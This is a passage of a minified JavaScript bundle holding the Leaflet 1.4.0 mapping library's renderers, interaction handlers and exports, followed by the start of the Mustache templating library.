n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var 